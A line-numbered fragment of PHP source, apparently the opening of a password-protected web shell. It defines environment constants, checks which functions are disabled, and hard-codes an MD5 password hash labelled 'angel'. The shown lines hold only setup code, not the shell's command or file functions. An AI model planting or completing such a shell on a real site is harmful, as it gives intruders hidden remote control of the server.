 10 }
11 ob_start();
12 $mtime = explode(' ', microtime());
13 $starttime = $mtime[1] + $mtime[0];
14 define('SA_ROOT', str_replace('\\', '/', dirname(__FILE__)).'/');
15 define('SELF', $_SERVER['PHP_SELF'] ? $_SERVER['PHP_SELF'] : $_SERVER['SCRIPT_NAME']);
16 define('IS_WIN', DIRECTORY_SEPARATOR == '\\');
17 define('IS_GPC', get_magic_quotes_gpc());
18 $dis_func = get_cfg_var('disable_functions');
19 define('IS_PHPINFO', (!eregi("phpinfo",$dis_func)) ? 1 : 0 );
20
21 if( IS_GPC ) {
22 $_POST = s_array($_POST);
23 }
24 $P = $_POST;
25 unset($_POST);
26 /*===================== ===================== */
27
28 //echo encode_pass('angel');exit;
29 //angel = ba8e6c6f35a53933b871480bb9a9545c
30 //
31 $pass = 'ba8e6c6f35a53933b871480bb9a9545c'; //angel
32
33 // cookie
34 // cookie